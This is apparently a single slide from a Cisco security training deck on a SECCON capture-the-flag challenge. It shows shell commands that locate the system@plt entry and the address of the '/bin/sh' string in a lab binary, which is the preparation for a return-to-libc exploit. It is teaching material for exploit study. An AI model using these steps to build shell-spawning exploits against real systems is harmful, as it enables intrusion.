I’m not dead 
 Find PLT entry and “/bin/sh” address 
cisco@kali:~/src/seccon/ch6$ objdump -d -j .plt -M intel ch6 | grep system 
08048330 <system@plt>: 
cisco@kali:~/src/seccon/ch6$ strings -a -t d ch6 | grep "/sh" 
1360 /bin/sh 
cisco@kali:~/src/seccon/ch6$ readelf -l ch6 | grep -i LOAD 
LOAD 0x000000 0x08048000 0x08048000 0x0062c 0x0062c R E 0x1000 
LOAD 0x00062c 0x0804962c 0x0804962c 0x00124 0x00128 RW 0x1000 
cisco@kali:~/src/seccon/ch6$ python -c 'print hex(0x08048000 + 1360)' 
0x8048550 
© 2013-2014 Cisco and/or its affiliates. All rights reserved. Cisco Confidential 33 
 